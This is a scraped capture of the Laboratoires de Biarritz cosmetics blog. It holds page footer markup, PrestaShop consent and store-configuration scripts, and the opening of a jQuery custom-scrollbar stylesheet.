1.19.447 1.982 0 .793-.149 1.388-.447 1.983a3.222 3.222 0 0 1-1.288 1.288c-.545.298-1.19.446-1.983.446h-2.428v.05Zm19.725 0h-5.65V6.542h4.857V4.857h-4.857V2.082h5.452V.347h-7.335V11.25h7.533V9.516Z"/>
      </svg>
    </a>
    <button role="button" class="btn" id="back-to-top">
      <span class="link-hover">Back to top</span>
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="42" fill="none" viewBox="0 0 44 42">
        <mask id="to-top-btn-mask" fill="#fff"><path d="M24.965 41.995c-3.6 0-8.1-.57-11.096-1.949-6.962-3.2-11.666-7.865-13.247-13.135-1.404-4.67-.428-9.728 2.898-15.034C8.331 4.2 13.25.695 19.971.16c3.825-.308 7.903-.338 11.834 1.47 10.801 4.967 14.885 15.987 10.4 28.073-2.69 7.254-6.545 10.732-13.299 12-1.022.191-2.4.297-3.94.297"/></mask><path fill="#fff" d="m13.869 40.046.209-.454-.21.454ZM.622 26.911l.478-.144-.478.144ZM3.52 11.877l.424.266-.424-.266ZM19.971.16l.04.498-.04-.498Zm11.834 1.47.209-.455-.21.454Zm10.4 28.073-.47-.174.47.174Zm-13.299 12-.092-.492.092.491Zm-3.94-.208c-3.572 0-7.988-.569-10.888-1.903l-.418.909c3.09 1.422 7.675 1.994 11.305 1.994v-1Zm-10.888-1.903C7.193 36.427 2.627 31.852 1.1 26.767l-.957.288C1.78 32.51 6.62 37.264 13.66 40.5l.418-.909ZM1.1 26.767c-1.35-4.495-.429-9.404 2.844-14.624l-.847-.532C-.283 17.002-1.313 22.21.143 27.056l.957-.288Zm2.844-14.624c2.385-3.807 4.775-6.544 7.375-8.396C13.91 1.901 16.733.92 20.01.658l-.08-.996c-3.444.274-6.442 1.312-9.192 3.27-2.743 1.954-5.216 4.807-7.642 8.68l.847.53ZM20.01.658c3.807-.306 7.777-.326 11.585 1.425l.418-.908C27.96-.69 23.773-.648 19.93-.338l.08.996Zm11.585 1.425c5.29 2.433 8.912 6.334 10.672 11.087 1.763 4.757 1.676 10.409-.532 16.358l.937.348c2.277-6.135 2.392-12.036.533-17.053-1.86-5.02-5.68-9.113-11.192-11.648l-.418.908Zm10.14 27.446c-1.328 3.58-2.927 6.184-4.992 8.047-2.06 1.86-4.621 3.014-7.93 3.635l.184.983c3.445-.647 6.188-1.865 8.416-3.875 2.224-2.007 3.897-4.77 5.26-8.443l-.938-.347ZM28.814 41.21c-.982.184-2.326.289-3.849.289v1c1.56 0 2.97-.107 4.034-.306l-.185-.983Z" mask="url(#to-top-btn-mask)"/><path fill="#fff" d="m17 23 5-5 5 5H17Z"/>
      </svg>
    </button>
  </div>

    
  <div class="footer-links">
      <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-2">Products</span>
    <ul id="footer-block-2">
            <li class="link">
        <a class="link-hover" id="link-custom-page-face-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/97-face"
          title=""
                     >Face</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-body-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/98-body"
          title=""
                     >Body</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-suncare-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/68-suncare"
          title=""
                     >Suncare</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-baby-2"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/82-babyrange"
          title=""
                     >Baby</a>
      </li>
          </ul>
  </div>
  <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-3">About us</span>
    <ul id="footer-block-3">
            <li class="link">
        <a class="link-hover" id="link-custom-page-our-company-3"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/4-mission-and-history"
          title=""
                     >Our company</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-help-questions-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/en/faqs/" title="">Help &amp; questions</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-shipping-returns-3"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/3-terms-conditions"
          title=""
                     >Shipping &amp; returns</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-contact-us-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/en/contact-us" title="">Contact us</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-my-account-3" class="custom-page-link" href="https://www.laboratoires-biarritz.com/en/my-account" title="">My account</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-track-your-order-3"
          class="custom-page-link"
          href="https://laboratoires-de-biarritz.shipup.co"
          title=""
                     target="_blank" >Track your order</a>
      </li>
          </ul>
  </div>

  <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-social">Social</span>
    <ul id="footer-block-social">
              <li class="link facebook"><a class="link-hover" href="https://www.facebook.com/laboratoires.biarritz/" target="_blank" rel="nofollow"><span>Facebook</span></a></li>
              <li class="link youtube"><a class="link-hover" href="https://www.youtube.com/channel/UCWaT6NmUfDhcWLDEsPyzGZA" target="_blank" rel="nofollow"><span>YouTube</span></a></li>
              <li class="link pinterest"><a class="link-hover" href="https://www.pinterest.fr/labobiarritz/" target="_blank" rel="nofollow"><span>Pinterest</span></a></li>
              <li class="link instagram"><a class="link-hover" href="https://www.instagram.com/laboratoires_biarritz/" target="_blank" rel="nofollow"><span>Instagram</span></a></li>
              <li class="link linkedin"><a class="link-hover" href="https://www.linkedin.com/company/laboratoires-de-biarritz/" target="_blank" rel="nofollow"><span>LinkedIn</span></a></li>
              <li class="link tiktok"><a class="link-hover" href="https://www.tiktok.com/@laboratoires_biarritz" target="_blank" rel="nofollow"><span>TikTok</span></a></li>
          </ul>
  </div>


  </div>
  

    
  <div class="footer-legal">
    <p class="copyrights">&copy; 2026 Laboratoires de Biarritz</p>
      <div class="item">
    <span class="links-title haspopup" data-target="#footer-block-4">Help &amp; Service</span>
    <ul id="footer-block-4">
            <li class="link">
        <a class="link-hover" id="link-cms-page-2-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/2-legal-notice"
          title="Legal notices"
                      rel="nofollow"
                     >Legal notice</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-3-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/3-terms-conditions"
          title="Our terms of sale"
                      rel="nofollow"
                     >Terms &amp; Conditions</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-6-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/6-cookies-settings"
          title=""
                      rel="nofollow"
                     >Cookies Settings</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-cms-page-7-4"
          class="cms-page-link"
          href="https://www.laboratoires-biarritz.com/en/content/7-privacy-policy"
          title=""
                      rel="nofollow"
                     >Privacy Policy</a>
      </li>
            <li class="link">
        <a class="link-hover" id="link-custom-page-ldb-box-4"
          class="custom-page-link"
          href="https://www.laboratoires-biarritz.com/blog/en/ldb-box/"
          title=""
                      rel="nofollow"
                     >LDB BOX</a>
      </li>
          </ul>
  </div>

  </div>
  

    <div class="footer-bottom">
    <div class="footer-recycle">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 16 16">
          <path fill="#fff" d="M7.927 15.46c0-.055-.043-.667-.047-.672a2.2 2.2 0 0 0-.19.01 7.128 7.128 0 0 1-2.412-.262 7.213 7.213 0 0 1-3.918-2.808A7.436 7.436 0 0 1 .471 9.98a7.17 7.17 0 0 1-.293-3.51 7.192 7.192 0 0 1 3.607-5.09A7.188 7.188 0 0 1 7.424.484a7.098 7.098 0 0 1 2.953.713 7.005 7.005 0 0 1 1.945 1.38l.242.238-.651.651-.238-.236a6.229 6.229 0 0 0-3.378-1.743 5.374 5.374 0 0 0-.913-.078 5.712 5.712 0 0 0-1.309.106A6.275 6.275 0 0 0 1.67 4.843a6.261 6.261 0 0 0-.612 3.635 6.233 6.233 0 0 0 1.291 3.037.823.823 0 0 0 .098.113c.005-.004.381-1.84.893-4.351.096-.472.193-.913.215-.98.1-.299.25-.542.474-.765.268-.267.535-.414.878-.483.17-.035.456-.023.593.024.452.155 1.493.753 3.039 1.748.478.307.54.351.578.408.122.185-.043.443-.263.413-.026-.003-.56-.212-1.187-.463a71.541 71.541 0 0 0-1.195-.47.833.833 0 0 0-.326.003.597.597 0 0 0-.378.334 1.35 1.35 0 0 0-.118.666c.007.136.683 5.92.707 6.047a.281.281 0 0 0 .018.068c.013.014.333.045.602.06.267.015.825-.002.845-.025a4.019 4.019 0 0 0-.018-.369 4.604 4.604 0 0 1-.02-.366c.004-.004.287.205.63.465.814.62.83.633.826.645a84.643 84.643 0 0 1-1.304 1.26c-.004 0-.008-.016-.008-.036Zm-2.42-1.839c-.005-.013-.235-.82-.513-1.794-.278-.974-.517-1.802-.531-1.841-.033-.088-.102-.152-.164-.152-.062 0-.142.06-.186.143-.03.055-.229.6-.84 2.305l-.047.134.06.052c.147.132.495.377.776.547.19.115.585.314.799.402.158.065.615.227.641.228.006 0 .008-.01.004-.024Zm4.044 1.012c0-.002.07-.134.156-.292l.173-.321.018-.034-.198-.111a3.199 3.199 0 0 1-1.59-2.153 3.192 3.192 0 0 1-.08-.761c0-.395.046-.704.155-1.045.16-.5.396-.894.775-1.294.154-.163.195-.189.126-.082-.109.17-.192.4-.228.628-.031.196-.019.55.027.755.098.44.327.895.638 1.268.342.409.957.841 1.373.965.036.01.038.008.193-.29a3.27 3.27 0 0 1 .166-.301c.009 0 .94 2.526.934 2.533a3.03 3.03 0 0 1-.17.037 1774.162 1774.162 0 0 1-2.438.496c-.016.004-.03.005-.03.002Zm4.831-3.493a93.095 93.095 0 0 0-.176-.316c-.005-.009-.074.022-.182.08a3.383 3.383 0 0 1-1.151.382 4.973 4.973 0 0 1-.82 0 3.767 3.767 0 0 1-1.173-.381c-.91-.49-1.516-1.273-1.732-2.242a1.489 1.489 0 0 1-.026-.134c0-.01.028.034.061.097.266.495.775.84 1.433.972.603.12 1.181.062 1.81-.183.28-.11.587-.279.752-.417l.037-.03-.175-.302a7.825 7.825 0 0 1-.174-.31c0-.005.026-.004.057.004.19.042 2.572.56 2.579.56.016 0 .005.037-.065.221a389.936 389.936 0 0 1-.878 2.284c-.005.009-.084-.12-.177-.285Zm-4.247-2.394a3.815 3.815 0 0 1-.878-.212l-.1-.039.202.007c.4.013.734-.084 1.091-.316.756-.491 1.257-1.422 1.323-2.46.01-.15-.002-.384-.02-.414-.008-.012-.104-.02-.355-.032a2.964 2.964 0 0 1-.34-.024c.005-.016 1.903-1.921 1.907-1.916.062.072 1.591 2.15 1.587 2.155a4.517 4.517 0 0 1-.353-.014 7.63 7.63 0 0 0-.35-.016 3.634 3.634 0 0 0-.023.23c-.026.312-.078.56-.183.858a4.112 4.112 0 0 1-.277.583c-.514.835-1.453 1.441-2.465 1.592a4.735 4.735 0 0 1-.766.018Zm-4.523-4a1.25 1.25 0 0 1-.376-.124.902.902 0 0 1-.241-.19.958.958 0 0 1-.278-.436c-.041-.122-.043-.138-.043-.336 0-.191.003-.217.038-.322.141-.432.492-.718.94-.768a1.085 1.085 0 0 1 1.203 1.09c0 .345-.153.658-.42.863-.112.086-.286.17-.413.202a1.323 1.323 0 0 1-.41.022Z"/>
        </svg> 			
	
          </div>

     </div>

</div>
</div>
        
      </footer>
			<!-- modal -->
			<div class="modal fade" id="modal-search_block_top" tabindex="-1" role="dialog" aria-labelledby="Search">
				<div class="modal-dialog" role="document">
					<div class="modal-content">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
						<form id="searchbox" method="get" action="https://www.laboratoires-biarritz.com/blog/en/home">
							<input class="form-control" type="text" id="search_query_top" name="s" placeholder="Keywords" value="" />
							<button type="submit" class="btn-search"><span>OK</span></button>
						</form>
					</div>
				</div>
			</div>

		</main>
		<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/jquery.mobile.touch.min.js?ver=1' id='jquerytouch-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/scripts.js?ver=1.0' id='custom-scripts-js'></script>
<script type='text/javascript' src='//use.fontawesome.com/releases/v5.0.8/js/all.js?ver=1.0' id='js-fontawesome-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/back-to-top/modernizr.js?ver=1.0' id='js-backtop-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/slick/slick.min.js?ver=1.0' id='js-slick-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/scrollProgress.js?ver=1.0' id='js-scrollprogress-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=AIzaSyAhdj6K1NqiF6MjzS_p4iLz1_u8RZIDYFg&#038;ver=1.0' id='googlemaps-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/acf-gmap.js?theme_name=blog_ldb&#038;ver=1.0' id='acf-gmap-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/js/main.js?ver=1.1' id='main-scripts-js'></script>
<script type='text/javascript' src='https://www.laboratoires-biarritz.com/blog/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

		<script type="text/javascript">
    var psgdpr_front_controller = "https://www.laboratoires-biarritz.com/fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "6261";
    var psgdpr_customer_token = "b4edebf30a8f7e26815409ba2d0a6b7c9e3d2251";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "e57a6a29d6bf589ab8e1fba545528ddf21e8bf44";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "148";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

		  <script type="text/javascript">
        var ohnewsletter_ajax_link = "http:\/\/www.laboratoires-biarritz.com\/fr\/module\/oh_emailsubscription\/ajax?rand=1542297997";
        var ohnewsletter_secure_key = "c4af87562001ea43d3530d1215d0e145";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"FR","iso_code":"fr","locale":"fr-FR","language_code":"fr-fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Laboratoires de Biarritz","description":"D\u00e9couvrez qui sont les Laboratoires de Biarritz et ce qu\u2019ils proposent : des produits, bio, innovants, et apportant un r\u00e9el b\u00e9n\u00e9fice sant\u00e9. Livraison offerte pour votre premi\u00e8re commande avec le code BIENVENUE.","keywords":"","robots":"index"},"page_name":"index","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Laboratoires de Biarritz","logo":"\/img\/le-laboratoire-de-biarritz-logo-1531496027.jpg","stores_icon":"\/img\/le-laboratoire-de-biarritz-1395138632.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"http:\/\/www.laboratoires-biarritz.com\/","current_url":"http:\/\/www.laboratoires-biarritz.com\/fr\/","shop_domain_url":"http:\/\/www.laboratoires-biarritz.com","img_ps_url":"http:\/\/www.laboratoires-biarritz.com\/img\/","img_cat_url":"http:\/\/www.laboratoires-biarritz.com\/img\/c\/","img_lang_url":"http:\/\/www.laboratoires-biarritz.com\/img\/l\/","img_prod_url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/","img_manu_url":"http:\/\/www.laboratoires-biarritz.com\/img\/m\/","img_sup_url":"http:\/\/www.laboratoires-biarritz.com\/img\/su\/","img_ship_url":"http:\/\/www.laboratoires-biarritz.com\/img\/s\/","img_store_url":"http:\/\/www.laboratoires-biarritz.com\/img\/st\/","img_col_url":"http:\/\/www.laboratoires-biarritz.com\/img\/co\/","img_url":"http:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/img\/","css_url":"http:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/css\/","js_url":"http:\/\/www.laboratoires-biarritz.com\/themes\/ldb\/assets\/js\/","pic_url":"http:\/\/www.laboratoires-biarritz.com\/upload\/","pages":{"address":"http:\/\/www.laboratoires-biarritz.com\/fr\/adresse","addresses":"http:\/\/www.laboratoires-biarritz.com\/fr\/adresses","authentication":"http:\/\/www.laboratoires-biarritz.com\/fr\/authentification","cart":"http:\/\/www.laboratoires-biarritz.com\/fr\/panier","category":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=category","cms":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=cms","contact":"http:\/\/www.laboratoires-biarritz.com\/fr\/contactez-nous","discount":"http:\/\/www.laboratoires-biarritz.com\/fr\/bons-de-reduction","guest_tracking":"http:\/\/www.laboratoires-biarritz.com\/fr\/suivi-commande-invite","history":"http:\/\/www.laboratoires-biarritz.com\/fr\/historique-des-commandes","identity":"http:\/\/www.laboratoires-biarritz.com\/fr\/identite","index":"http:\/\/www.laboratoires-biarritz.com\/fr\/","my_account":"http:\/\/www.laboratoires-biarritz.com\/fr\/mon-compte","order_confirmation":"http:\/\/www.laboratoires-biarritz.com\/fr\/confirmation-commande","order_detail":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=order-detail","order_follow":"http:\/\/www.laboratoires-biarritz.com\/fr\/details-de-la-commande","order":"http:\/\/www.laboratoires-biarritz.com\/fr\/commande","order_return":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=order-return","order_slip":"http:\/\/www.laboratoires-biarritz.com\/fr\/avoirs","pagenotfound":"http:\/\/www.laboratoires-biarritz.com\/fr\/page-non-trouvee","password":"http:\/\/www.laboratoires-biarritz.com\/fr\/mot-de-passe-oublie","pdf_invoice":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"http:\/\/www.laboratoires-biarritz.com\/fr\/promotions","product":"http:\/\/www.laboratoires-biarritz.com\/fr\/index.php?controller=product","search":"http:\/\/www.laboratoires-biarritz.com\/fr\/recherche","sitemap":"http:\/\/www.laboratoires-biarritz.com\/fr\/plan-du-site","stores":"http:\/\/www.laboratoires-biarritz.com\/fr\/points-de-vente","supplier":"http:\/\/www.laboratoires-biarritz.com\/fr\/fournisseurs","register":"http:\/\/www.laboratoires-biarritz.com\/fr\/authentification?create_account=1","order_login":"http:\/\/www.laboratoires-biarritz.com\/fr\/commande?login=1"},"alternative_langs":{"fr-fr":"http:\/\/www.laboratoires-biarritz.com\/fr\/","en-US":"http:\/\/www.laboratoires-biarritz.com\/en\/","de-de":"http:\/\/www.laboratoires-biarritz.com\/de\/"},"theme_assets":"\/themes\/ldb\/assets\/","actions":{"logout":"http:\/\/www.laboratoires-biarritz.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_default.jpg","width":35,"height":80},"small_default":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-small_default.jpg","width":125,"height":125},"home_default":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-medium_default.jpg","width":300,"height":300},"large_default":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-large_default.jpg","width":700,"height":700}},"small":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-cart_default.jpg","width":35,"height":80},"medium":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"http:\/\/www.laboratoires-biarritz.com\/img\/p\/fr-default-large_default.jpg","width":700,"height":700},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"http:\/\/www.laboratoires-biarritz.com\/fr\/"}],"count":1},"link":{"protocol_link":"http:\/\/","protocol_content":"http:\/\/"},"time":1542297997,"static_token":"e60f2ebd171584a4a78a9e6e57d99ccd","token":"fe99524fb37d05574e90fa58258b07ff"};
      </script>



        <script type="text/javascript" src="https://www.laboratoires-biarritz.com/themes/core.js" ></script>  
		<script type="text/javascript" src="https://www.laboratoires-biarritz.com/themes/ldb/assets/js/theme.js" ></script>
		<script type="text/javascript" src="https://www.laboratoires-biarritz.com/js/jquery/ui/jquery-ui.min.js" ></script>
		<script type="text/javascript" src="https://www.laboratoires-biarritz.com/modules/ps_searchbar/ps_searchbar.js" ></script>
		<script type="text/javascript" src="https://www.laboratoires-biarritz.com/themes/ldb/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
		<script type="text/javascript" src="https://www.laboratoires-biarritz.com/modules/oh_emailsubscription/views/js/front.js" ></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9d9c4cb851b4422857d133fe8cb0105","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.laboratoires-biarritz.com/blog/wp-content/themes/blog_ldb/assets/css/style.css?ver=1.2.0
body_size: 56993
content:
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*
CONTENTS:
	1. BASIC STYLE - Plugin's basic/essential CSS properties (normally, should not be edited).
	2. VERTICAL SCROLLBAR - Positioning and dimensions of vertical scrollbar.
	3. HORIZONTAL SCROLLBAR - Positioning and dimensions of horizontal scrollbar.
	4. VERTICAL AND HORIZONTAL SCROLLBARS - Positioning and dimensions of 2-axis scrollbars.
	5. TRANSITIONS - CSS3 transitions for hover events, auto-expanded and auto-hidden scrollbars.
	6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
		6.1 THEMES - Scrollbar colors, opacity, dimensions, backgrounds etc. via ready-to-use themes.
*/
/*
------------------------------------------------------------------------------------------------------------------------
1. BASIC STYLE
------------------------------------------------------------------------------------------------------------------------
*/
.mCustomScrollbar {
    -ms-touch-action: pinch-zoom;
    touch-action: pinch-zoom;
    /* direct pointer events to js */
}

.mCustomScrollbar.mCS_no_scrollbar, .mCustomScrollbar.mCS_touch_action {
    -ms-touch-action: auto;
    touch-action: auto;
}

.mCustomScrollBox {
    /* contains plugin's markup */
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: none;
    direction: ltr;
}

.mCSB_container {
    /* contains the original content */
    overflow: hidden;
    width: auto;
    height: auto;
}

/*
------------------------------------------------------------------------------------------------------------------------
2. VERTICAL SCROLLBAR
y-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_inside > .mCSB_container {
    margin-right: 30px;
}

.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
}

/* non-visible scrollbar */
.mCS-dir-rtl > .mCSB_inside > .mCSB_container {
    /* RTL direction/left-side scrollbar */
    margin-right: 0;
    margin-left: 30px;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-left: 0;
}

/* RTL direction/left-side scrollbar */
.mCSB_scrollTools {
    /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0;
}

.mCSB_outside + .mCSB_scrollTools {
    right: -26px;
}

/* scrollbar position: outside */
.mCS-dir-rtl > .mCSB_inside > .mCSB_scrollTools, .mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    /* RTL direction/left-side scrollbar */
    right: auto;
    left: 0;
}

.mCS-dir-rtl > .mCSB_outside + .mCSB_scrollTools {
    left: -26px;
}

/* RTL direction/left-side scrollbar (scrollbar position: outside) */
.mCSB_scrollTools .mCSB_draggerContainer {
    /* contains the draggable element and dragger rail markup */
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto;
}

.mCSB_scrollTools a + .mCSB_draggerContainer {
    margin: 20px 0;
}

.mCSB_scrollTools .mCSB_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
}

.mCSB_scrollTools .mCSB_dragger {
    /* the draggable element */
    cursor: pointer;
    width: 100%;
    height: 30px;
    /* minimum dragger height */
    z-index: 1;
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    /* the dragger element */
    position: relative;
    width: 4px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    text-align: center;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 12px;
    /* auto-expanded scrollbar */
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, .mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 8px;
    /* auto-expanded scrollbar */
}

.mCSB_scrollTools .mCSB_buttonUp, .mCSB_scrollTools .mCSB_buttonDown {
    display: block;
    position: absolute;
    height: 20px;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

.mCSB_scrollTools .mCSB_buttonDown {
    bottom: 0;
}

/*
------------------------------------------------------------------------------------------------------------------------
3. HORIZONTAL SCROLLBAR
x-axis
------------------------------------------------------------------------------------------------------------------------
*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
    margin-right: 0;
    margin-bottom: 30px;
}

.mCSB_horizontal.mCSB_outside > .mCSB_container {
    min-height: 100%;
}

